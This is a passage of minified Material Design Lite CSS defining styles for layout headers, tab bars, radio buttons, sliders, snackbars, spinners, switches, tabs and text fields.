rgba(0,0,0,.12)}.mdl-layout__header--waterfall.mdl-layout__header--waterfall-hide-top{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.mdl-layout__header-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;box-sizing:border-box;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:64px;margin:0;padding:0 40px 0 80px}.mdl-layout--no-drawer-button .mdl-layout__header-row{padding-left:40px}@media screen and (min-width:1025px){.mdl-layout--no-desktop-drawer-button .mdl-layout__header-row{padding-left:40px}}@media screen and (max-width:1024px){.mdl-layout__header-row{height:56px;padding:0 16px 0 72px}.mdl-layout--no-drawer-button .mdl-layout__header-row{padding-left:16px}}.mdl-layout__header-row>*{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mdl-layout__header--scroll .mdl-layout__header-row{width:100%}.mdl-layout__header-row .mdl-navigation{margin:0;padding:0;height:64px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.mdl-layout__header-row .mdl-navigation{height:56px}}.mdl-layout__header-row .mdl-navigation__link{display:block;color:#fff;line-height:64px;padding:0 24px}@media screen and (max-width:1024px){.mdl-layout__header-row .mdl-navigation__link{line-height:56px;padding:0 16px}}.mdl-layout__obfuscator{background-color:transparent;position:absolute;top:0;left:0;height:100%;width:100%;z-index:4;visibility:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mdl-layout__obfuscator.is-visible{background-color:rgba(0,0,0,.5);visibility:visible}@supports(pointer-events:auto){.mdl-layout__obfuscator{background-color:rgba(0,0,0,.5);opacity:0;transition-property:opacity;visibility:visible;pointer-events:none}.mdl-layout__obfuscator.is-visible{pointer-events:auto;opacity:1}}.mdl-layout__content{-ms-flex:0 1 auto;position:relative;display:inline-block;overflow-y:auto;overflow-x:hidden;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;z-index:1;-webkit-overflow-scrolling:touch}.mdl-layout--fixed-drawer>.mdl-layout__content{margin-left:240px}.mdl-layout__container.has-scrolling-header .mdl-layout__content{overflow:visible}@media screen and (max-width:1024px){.mdl-layout--fixed-drawer>.mdl-layout__content{margin-left:0}.mdl-layout__container.has-scrolling-header .mdl-layout__content{overflow-y:auto;overflow-x:hidden}}.mdl-layout__tab-bar{height:96px;margin:0;width:calc(100% - 112px);padding:0 0 0 56px;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#3f51b5;overflow-y:hidden;overflow-x:scroll}.mdl-layout__tab-bar::-webkit-scrollbar{display:none}.mdl-layout--no-drawer-button .mdl-layout__tab-bar{padding-left:16px;width:calc(100% - 32px)}@media screen and (min-width:1025px){.mdl-layout--no-desktop-drawer-button .mdl-layout__tab-bar{padding-left:16px;width:calc(100% - 32px)}}@media screen and (max-width:1024px){.mdl-layout__tab-bar{width:calc(100% - 60px);padding:0 0 0 60px}.mdl-layout--no-drawer-button .mdl-layout__tab-bar{width:calc(100% - 8px);padding-left:4px}}.mdl-layout--fixed-tabs .mdl-layout__tab-bar{padding:0;overflow:hidden;width:100%}.mdl-layout__tab-bar-container{position:relative;height:48px;width:100%;border:none;margin:0;z-index:2;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;overflow:hidden}.mdl-layout__container>.mdl-layout__tab-bar-container{position:absolute;top:0;left:0}.mdl-layout__tab-bar-button{display:inline-block;position:absolute;top:0;height:48px;width:56px;z-index:4;text-align:center;background-color:#3f51b5;color:transparent;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mdl-layout--no-desktop-drawer-button .mdl-layout__tab-bar-button,.mdl-layout--no-drawer-button .mdl-layout__tab-bar-button{width:16px}.mdl-layout--no-desktop-drawer-button .mdl-layout__tab-bar-button .material-icons,.mdl-layout--no-drawer-button .mdl-layout__tab-bar-button .material-icons{position:relative;left:-4px}@media screen and (max-width:1024px){.mdl-layout__tab-bar-button{width:60px}}.mdl-layout--fixed-tabs .mdl-layout__tab-bar-button{display:none}.mdl-layout__tab-bar-button .material-icons{line-height:48px}.mdl-layout__tab-bar-button.is-active{color:#fff}.mdl-layout__tab-bar-left-button{left:0}.mdl-layout__tab-bar-right-button{right:0}.mdl-layout__tab{margin:0;border:none;padding:0 24px;float:left;position:relative;display:block;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-decoration:none;height:48px;line-height:48px;text-align:center;font-weight:500;font-size:14px;text-transform:uppercase;color:rgba(255,255,255,.6);overflow:hidden}@media screen and (max-width:1024px){.mdl-layout__tab{padding:0 12px}}.mdl-layout--fixed-tabs .mdl-layout__tab{float:none;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:0}.mdl-layout.is-upgraded .mdl-layout__tab.is-active{color:#fff}.mdl-layout.is-upgraded .mdl-layout__tab.is-active:after{height:2px;width:100%;display:block;content:" ";bottom:0;left:0;position:absolute;background:#ff4081;-webkit-animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;transition:all 1s cubic-bezier(.4,0,1,1)}.mdl-layout__tab .mdl-layout__tab-ripple-container{display:block;position:absolute;height:100%;width:100%;left:0;top:0;z-index:1;overflow:hidden}.mdl-layout__tab .mdl-layout__tab-ripple-container .mdl-ripple{background-color:#fff}.mdl-layout__tab-panel{display:block}.mdl-layout.is-upgraded .mdl-layout__tab-panel{display:none}.mdl-layout.is-upgraded .mdl-layout__tab-panel.is-active{display:block}.mdl-radio{position:relative;font-size:16px;line-height:24px;display:inline-block;vertical-align:middle;box-sizing:border-box;height:24px;margin:0;padding-left:0}.mdl-radio.is-upgraded{padding-left:24px}.mdl-radio__button{line-height:24px}.mdl-radio.is-upgraded .mdl-radio__button{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-radio__outer-circle{position:absolute;top:4px;left:0;display:inline-block;box-sizing:border-box;width:16px;height:16px;margin:0;cursor:pointer;border:2px solid rgba(0,0,0,.54);border-radius:50%;z-index:2}.mdl-radio.is-checked .mdl-radio__outer-circle{border:2px solid#3f51b5}.mdl-radio__outer-circle fieldset[disabled] .mdl-radio,.mdl-radio.is-disabled .mdl-radio__outer-circle{border:2px solid rgba(0,0,0,.26);cursor:auto}.mdl-radio__inner-circle{position:absolute;z-index:1;margin:0;top:8px;left:4px;box-sizing:border-box;width:8px;height:8px;cursor:pointer;transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(0);transform:scale(0);border-radius:50%;background:#3f51b5}.mdl-radio.is-checked .mdl-radio__inner-circle{-webkit-transform:scale(1);transform:scale(1)}fieldset[disabled] .mdl-radio .mdl-radio__inner-circle,.mdl-radio.is-disabled .mdl-radio__inner-circle{background:rgba(0,0,0,.26);cursor:auto}.mdl-radio.is-focused .mdl-radio__inner-circle{box-shadow:0 0 0 10px rgba(0,0,0,.1)}.mdl-radio__label{cursor:pointer}fieldset[disabled] .mdl-radio .mdl-radio__label,.mdl-radio.is-disabled .mdl-radio__label{color:rgba(0,0,0,.26);cursor:auto}.mdl-radio__ripple-container{position:absolute;z-index:2;top:-9px;left:-13px;box-sizing:border-box;width:42px;height:42px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-radio__ripple-container .mdl-ripple{background:#3f51b5}fieldset[disabled] .mdl-radio .mdl-radio__ripple-container,.mdl-radio.is-disabled .mdl-radio__ripple-container{cursor:auto}fieldset[disabled] .mdl-radio .mdl-radio__ripple-container .mdl-ripple,.mdl-radio.is-disabled .mdl-radio__ripple-container .mdl-ripple{background:transparent}_:-ms-input-placeholder,:root .mdl-slider.mdl-slider.is-upgraded{-ms-appearance:none;height:32px;margin:0}.mdl-slider{width:calc(100% - 40px);margin:0 20px}.mdl-slider.is-upgraded{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:2px;background:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:0;padding:0;color:#3f51b5;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;z-index:1;cursor:pointer}.mdl-slider.is-upgraded::-moz-focus-outer{border:0}.mdl-slider.is-upgraded::-ms-tooltip{display:none}.mdl-slider.is-upgraded::-webkit-slider-runnable-track{background:transparent}.mdl-slider.is-upgraded::-moz-range-track{background:transparent;border:none}.mdl-slider.is-upgraded::-ms-track{background:none;color:transparent;height:2px;width:100%;border:none}.mdl-slider.is-upgraded::-ms-fill-lower{padding:0;background:linear-gradient(to right,transparent,transparent 16px,#3f51b5 16px,#3f51b5 0)}.mdl-slider.is-upgraded::-ms-fill-upper{padding:0;background:linear-gradient(to left,transparent,transparent 16px,rgba(0,0,0,.26)16px,rgba(0,0,0,.26)0)}.mdl-slider.is-upgraded::-webkit-slider-thumb{-webkit-appearance:none;width:12px;height:12px;box-sizing:border-box;border-radius:50%;background:#3f51b5;border:none;transition:border.18s cubic-bezier(.4,0,.2,1),box-shadow.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),border.18s cubic-bezier(.4,0,.2,1),box-shadow.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),border.18s cubic-bezier(.4,0,.2,1),box-shadow.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1)}.mdl-slider.is-upgraded::-moz-range-thumb{-moz-appearance:none;width:12px;height:12px;box-sizing:border-box;border-radius:50%;background-image:none;background:#3f51b5;border:none}.mdl-slider.is-upgraded:focus:not(:active)::-webkit-slider-thumb{box-shadow:0 0 0 10px rgba(63,81,181,.26)}.mdl-slider.is-upgraded:focus:not(:active)::-moz-range-thumb{box-shadow:0 0 0 10px rgba(63,81,181,.26)}.mdl-slider.is-upgraded:active::-webkit-slider-thumb{background-image:none;background:#3f51b5;-webkit-transform:scale(1.5);transform:scale(1.5)}.mdl-slider.is-upgraded:active::-moz-range-thumb{background-image:none;background:#3f51b5;transform:scale(1.5)}.mdl-slider.is-upgraded::-ms-thumb{width:32px;height:32px;border:none;border-radius:50%;background:#3f51b5;transform:scale(.375);transition:background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1);transition:transform.18s cubic-bezier(.4,0,.2,1),background.28s cubic-bezier(.4,0,.2,1),-webkit-transform.18s cubic-bezier(.4,0,.2,1)}.mdl-slider.is-upgraded:focus:not(:active)::-ms-thumb{background:radial-gradient(circle closest-side,#3f51b5 0%,#3f51b5 37.5%,rgba(63,81,181,.26)37.5%,rgba(63,81,181,.26)100%);transform:scale(1)}.mdl-slider.is-upgraded:active::-ms-thumb{background:#3f51b5;transform:scale(.5625)}.mdl-slider.is-upgraded.is-lowest-value::-webkit-slider-thumb{border:2px solid rgba(0,0,0,.26);background:transparent}.mdl-slider.is-upgraded.is-lowest-value::-moz-range-thumb{border:2px solid rgba(0,0,0,.26);background:transparent}.mdl-slider.is-upgraded.is-lowest-value+.mdl-slider__background-flex>.mdl-slider__background-upper{left:6px}.mdl-slider.is-upgraded.is-lowest-value:focus:not(:active)::-webkit-slider-thumb{box-shadow:0 0 0 10px rgba(0,0,0,.12);background:rgba(0,0,0,.12)}.mdl-slider.is-upgraded.is-lowest-value:focus:not(:active)::-moz-range-thumb{box-shadow:0 0 0 10px rgba(0,0,0,.12);background:rgba(0,0,0,.12)}.mdl-slider.is-upgraded.is-lowest-value:active::-webkit-slider-thumb{border:1.6px solid rgba(0,0,0,.26);-webkit-transform:scale(1.5);transform:scale(1.5)}.mdl-slider.is-upgraded.is-lowest-value:active+.mdl-slider__background-flex>.mdl-slider__background-upper{left:9px}.mdl-slider.is-upgraded.is-lowest-value:active::-moz-range-thumb{border:1.5px solid rgba(0,0,0,.26);transform:scale(1.5)}.mdl-slider.is-upgraded.is-lowest-value::-ms-thumb{background:radial-gradient(circle closest-side,transparent 0%,transparent 66.67%,rgba(0,0,0,.26)66.67%,rgba(0,0,0,.26)100%)}.mdl-slider.is-upgraded.is-lowest-value:focus:not(:active)::-ms-thumb{background:radial-gradient(circle closest-side,rgba(0,0,0,.12)0%,rgba(0,0,0,.12)25%,rgba(0,0,0,.26)25%,rgba(0,0,0,.26)37.5%,rgba(0,0,0,.12)37.5%,rgba(0,0,0,.12)100%);transform:scale(1)}.mdl-slider.is-upgraded.is-lowest-value:active::-ms-thumb{transform:scale(.5625);background:radial-gradient(circle closest-side,transparent 0%,transparent 77.78%,rgba(0,0,0,.26)77.78%,rgba(0,0,0,.26)100%)}.mdl-slider.is-upgraded.is-lowest-value::-ms-fill-lower{background:transparent}.mdl-slider.is-upgraded.is-lowest-value::-ms-fill-upper{margin-left:6px}.mdl-slider.is-upgraded.is-lowest-value:active::-ms-fill-upper{margin-left:9px}.mdl-slider.is-upgraded:disabled:focus::-webkit-slider-thumb,.mdl-slider.is-upgraded:disabled:active::-webkit-slider-thumb,.mdl-slider.is-upgraded:disabled::-webkit-slider-thumb{-webkit-transform:scale(.667);transform:scale(.667);background:rgba(0,0,0,.26)}.mdl-slider.is-upgraded:disabled:focus::-moz-range-thumb,.mdl-slider.is-upgraded:disabled:active::-moz-range-thumb,.mdl-slider.is-upgraded:disabled::-moz-range-thumb{transform:scale(.667);background:rgba(0,0,0,.26)}.mdl-slider.is-upgraded:disabled+.mdl-slider__background-flex>.mdl-slider__background-lower{background-color:rgba(0,0,0,.26);left:-6px}.mdl-slider.is-upgraded:disabled+.mdl-slider__background-flex>.mdl-slider__background-upper{left:6px}.mdl-slider.is-upgraded.is-lowest-value:disabled:focus::-webkit-slider-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-webkit-slider-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled::-webkit-slider-thumb{border:3px solid rgba(0,0,0,.26);background:transparent;-webkit-transform:scale(.667);transform:scale(.667)}.mdl-slider.is-upgraded.is-lowest-value:disabled:focus::-moz-range-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-moz-range-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled::-moz-range-thumb{border:3px solid rgba(0,0,0,.26);background:transparent;transform:scale(.667)}.mdl-slider.is-upgraded.is-lowest-value:disabled:active+.mdl-slider__background-flex>.mdl-slider__background-upper{left:6px}.mdl-slider.is-upgraded:disabled:focus::-ms-thumb,.mdl-slider.is-upgraded:disabled:active::-ms-thumb,.mdl-slider.is-upgraded:disabled::-ms-thumb{transform:scale(.25);background:rgba(0,0,0,.26)}.mdl-slider.is-upgraded.is-lowest-value:disabled:focus::-ms-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-ms-thumb,.mdl-slider.is-upgraded.is-lowest-value:disabled::-ms-thumb{transform:scale(.25);background:radial-gradient(circle closest-side,transparent 0%,transparent 50%,rgba(0,0,0,.26)50%,rgba(0,0,0,.26)100%)}.mdl-slider.is-upgraded:disabled::-ms-fill-lower{margin-right:6px;background:linear-gradient(to right,transparent,transparent 25px,rgba(0,0,0,.26)25px,rgba(0,0,0,.26)0)}.mdl-slider.is-upgraded:disabled::-ms-fill-upper{margin-left:6px}.mdl-slider.is-upgraded.is-lowest-value:disabled:active::-ms-fill-upper{margin-left:6px}.mdl-slider__ie-container{height:18px;overflow:visible;border:none;margin:none;padding:none}.mdl-slider__container{height:18px;position:relative;background:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.mdl-slider__background-flex{background:transparent;position:absolute;height:2px;width:calc(100% - 52px);top:50%;left:0;margin:0 26px;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;border:0;padding:0;-webkit-transform:translatey(-1px);transform:translatey(-1px)}.mdl-slider__background-lower{background:#3f51b5;-webkit-flex:0;-ms-flex:0;flex:0;position:relative;border:0;padding:0}.mdl-slider__background-upper{background:rgba(0,0,0,.26);-webkit-flex:0;-ms-flex:0;flex:0;position:relative;border:0;padding:0;transition:left.18s cubic-bezier(.4,0,.2,1)}.mdl-snackbar{position:fixed;bottom:0;left:50%;cursor:default;background-color:#323232;z-index:3;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-family:"Roboto","Helvetica","Arial",sans-serif;will-change:transform;-webkit-transform:translatey(80px);transform:translatey(80px);transition:-webkit-transform.25s cubic-bezier(.4,0,1,1);transition:transform.25s cubic-bezier(.4,0,1,1);transition:transform.25s cubic-bezier(.4,0,1,1),-webkit-transform.25s cubic-bezier(.4,0,1,1);pointer-events:none}@media(max-width:479px){.mdl-snackbar{width:100%;left:0;min-height:48px;max-height:80px}}@media(min-width:480px){.mdl-snackbar{min-width:288px;max-width:568px;border-radius:2px;-webkit-transform:translate(-50%,80px);transform:translate(-50%,80px)}}.mdl-snackbar--active{-webkit-transform:translate(0);transform:translate(0);pointer-events:auto;transition:-webkit-transform.25s cubic-bezier(0,0,.2,1);transition:transform.25s cubic-bezier(0,0,.2,1);transition:transform.25s cubic-bezier(0,0,.2,1),-webkit-transform.25s cubic-bezier(0,0,.2,1)}@media(min-width:480px){.mdl-snackbar--active{-webkit-transform:translate(-50%);transform:translate(-50%)}}.mdl-snackbar__text{padding:14px 12px 14px 24px;vertical-align:middle;color:white;float:left}.mdl-snackbar__action{background:transparent;border:none;color:#ff4081;float:right;text-transform:uppercase;padding:14px 24px 14px 12px;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0;overflow:hidden;outline:none;opacity:0;pointer-events:none;cursor:pointer;text-decoration:none;text-align:center;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.mdl-snackbar__action::-moz-focus-inner{border:0}.mdl-snackbar__action:not([aria-hidden]){opacity:1;pointer-events:auto}.mdl-spinner{display:inline-block;position:relative;width:28px;height:28px}.mdl-spinner:not(.is-upgraded).is-active:after{content:"Loading..."}.mdl-spinner.is-upgraded.is-active{-webkit-animation:mdl-spinner__container-rotate 1.56823529412s linear infinite;animation:mdl-spinner__container-rotate 1.56823529412s linear infinite}.mdl-spinner__layer{position:absolute;width:100%;height:100%;opacity:0}.mdl-spinner__layer-1{border-color:#42a5f5}.mdl-spinner--single-color .mdl-spinner__layer-1{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-1{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-1-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-1-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__layer-2{border-color:#f44336}.mdl-spinner--single-color .mdl-spinner__layer-2{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-2{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-2-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-2-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__layer-3{border-color:#fdd835}.mdl-spinner--single-color .mdl-spinner__layer-3{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-3{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-3-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-3-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__layer-4{border-color:#4caf50}.mdl-spinner--single-color .mdl-spinner__layer-4{border-color:#3f51b5}.mdl-spinner.is-active .mdl-spinner__layer-4{-webkit-animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-4-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__fill-unfill-rotate 5.332s cubic-bezier(.4,0,.2,1)infinite both,mdl-spinner__layer-4-fade-in-out 5.332s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__gap-patch{position:absolute;box-sizing:border-box;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.mdl-spinner__gap-patch .mdl-spinner__circle{width:1e3%;left:-450%}.mdl-spinner__circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.mdl-spinner__circle-clipper.mdl-spinner__left{float:left}.mdl-spinner__circle-clipper.mdl-spinner__right{float:right}.mdl-spinner__circle-clipper .mdl-spinner__circle{width:200%}.mdl-spinner__circle{box-sizing:border-box;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent!important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0;left:0}.mdl-spinner__left .mdl-spinner__circle{border-right-color:transparent!important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}.mdl-spinner.is-active .mdl-spinner__left .mdl-spinner__circle{-webkit-animation:mdl-spinner__left-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__left-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both}.mdl-spinner__right .mdl-spinner__circle{left:-100%;border-left-color:transparent!important;-webkit-transform:rotate(231deg);transform:rotate(231deg)}.mdl-spinner.is-active .mdl-spinner__right .mdl-spinner__circle{-webkit-animation:mdl-spinner__right-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both;animation:mdl-spinner__right-spin 1.333s cubic-bezier(.4,0,.2,1)infinite both}.mdl-switch{position:relative;z-index:1;vertical-align:middle;display:inline-block;box-sizing:border-box;width:100%;height:24px;margin:0;padding:0;overflow:visible;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mdl-switch.is-upgraded{padding-left:28px}.mdl-switch__input{line-height:24px}.mdl-switch.is-upgraded .mdl-switch__input{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-switch__track{background:rgba(0,0,0,.26);position:absolute;left:0;top:5px;height:14px;width:36px;border-radius:14px;cursor:pointer}.mdl-switch.is-checked .mdl-switch__track{background:rgba(63,81,181,.5)}.mdl-switch__track fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__track{background:rgba(0,0,0,.12);cursor:auto}.mdl-switch__thumb{background:#fafafa;position:absolute;left:0;top:2px;height:20px;width:20px;border-radius:50%;cursor:pointer;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:left}.mdl-switch.is-checked .mdl-switch__thumb{background:#3f51b5;left:16px;box-shadow:0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.2),0 1px 8px 0 rgba(0,0,0,.12)}.mdl-switch__thumb fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__thumb{background:#bdbdbd;cursor:auto}.mdl-switch__focus-helper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-4px,-4px);transform:translate(-4px,-4px);display:inline-block;box-sizing:border-box;width:8px;height:8px;border-radius:50%;background-color:transparent}.mdl-switch.is-focused .mdl-switch__focus-helper{box-shadow:0 0 0 20px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}.mdl-switch.is-focused.is-checked .mdl-switch__focus-helper{box-shadow:0 0 0 20px rgba(63,81,181,.26);background-color:rgba(63,81,181,.26)}.mdl-switch__label{position:relative;cursor:pointer;font-size:16px;line-height:24px;margin:0;left:24px}.mdl-switch__label fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__label{color:#bdbdbd;cursor:auto}.mdl-switch__ripple-container{position:absolute;z-index:2;top:-12px;left:-14px;box-sizing:border-box;width:48px;height:48px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black);transition-duration:.4s;transition-timing-function:step-end;transition-property:left}.mdl-switch__ripple-container .mdl-ripple{background:#3f51b5}.mdl-switch__ripple-container fieldset[disabled] .mdl-switch,.mdl-switch.is-disabled .mdl-switch__ripple-container{cursor:auto}fieldset[disabled] .mdl-switch .mdl-switch__ripple-container .mdl-ripple,.mdl-switch.is-disabled .mdl-switch__ripple-container .mdl-ripple{background:transparent}.mdl-switch.is-checked .mdl-switch__ripple-container{left:2px}.mdl-tabs{display:block;width:100%}.mdl-tabs__tab-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;height:48px;padding:0;margin:0;border-bottom:1px solid#e0e0e0}.mdl-tabs__tab{margin:0;border:none;padding:0 24px;float:left;position:relative;display:block;text-decoration:none;height:48px;line-height:48px;text-align:center;font-weight:500;font-size:14px;text-transform:uppercase;color:rgba(0,0,0,.54);overflow:hidden}.mdl-tabs.is-upgraded .mdl-tabs__tab.is-active{color:rgba(0,0,0,.87)}.mdl-tabs.is-upgraded .mdl-tabs__tab.is-active:after{height:2px;width:100%;display:block;content:" ";bottom:0;left:0;position:absolute;background:#3f51b5;-webkit-animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;animation:border-expand.2s cubic-bezier(.4,0,.4,1)10ms alternate forwards;transition:all 1s cubic-bezier(.4,0,1,1)}.mdl-tabs__tab .mdl-tabs__ripple-container{display:block;position:absolute;height:100%;width:100%;left:0;top:0;z-index:1;overflow:hidden}.mdl-tabs__tab .mdl-tabs__ripple-container .mdl-ripple{background:#3f51b5}.mdl-tabs__panel{display:block}.mdl-tabs.is-upgraded .mdl-tabs__panel{display:none}.mdl-tabs.is-upgraded .mdl-tabs__panel.is-active{display:block}.mdl-textfield{position:relative;font-size:16px;display:inline-block;box-sizing:border-box;width:300px;max-width:100%;margin:0;padding:20px 0}.mdl-textfield .mdl-button{position:absolute;bottom:20px}.mdl-textfield--align-right{text-align:right}.mdl-textfield--full-width{width:100%}.mdl-textfield--expandable{min-width:32px;width:auto;min-height:32px}.mdl-textfield--expandable .mdl-button--icon{top:16px}.mdl-textfield__input{border:none;border-bottom:1px solid rgba(0,0,0,.12);display:block;font-size:16px;font-family:"Helvetica","Arial",sans-serif;margin:0;padding:4px 0;width:100%;background:none;text-align:left;color:inherit}.mdl-textfield__input[type=number]{-moz-appearance:textfield}.mdl-textfield__input[type=number]::-webkit-inner-spin-button,.mdl-textfield__input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.mdl-textfield.is-focused .mdl-textfield__input{outline:none}.mdl-textfield.is-invalid .mdl-textfield__input,.mdl-textfield.has-error .mdl-textfield__input{border-color:#d50000;box-shadow:none}fieldset[disabled] .mdl-textfield .mdl-textfield__input,.mdl-textfield.is-disabled .mdl-textfield__input{background-color:transparent;border-bottom:1px dotted rgba(0,0,0,.12);color:#818c91;opacity:1}.mdl-textfield textarea.mdl-textfield__input{display:block}.mdl-textfield__label{bottom:0;color:#777;font-size:16px;left:0;right:0;margin:0;pointer-events:none;position:absolute;display:block;top:24px;width:100%;overflow:hidden;white-space:nowrap;text-align:left}.mdl-textfield.is-dirty .mdl-textfield__label,.mdl-textfield.has-placeholder .mdl-textfield__label{visibility:hidden}.mdl-textfield--floating-label .mdl-textfield__label{transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label{transition:none}fieldset[disabled] .mdl-textfield .mdl-textfield__label,.mdl-textfield.is-disabled.is-disabled .mdl-textfield__label{color:#777}.mdl-textfield--floating-label.is-focused .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label{color:#3f51b5;font-size:12px;top:4px;visibility:visible}.mdl-textfield--floating-label.is-focused .mdl-textfield__expandable-holder .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__expandable-holder 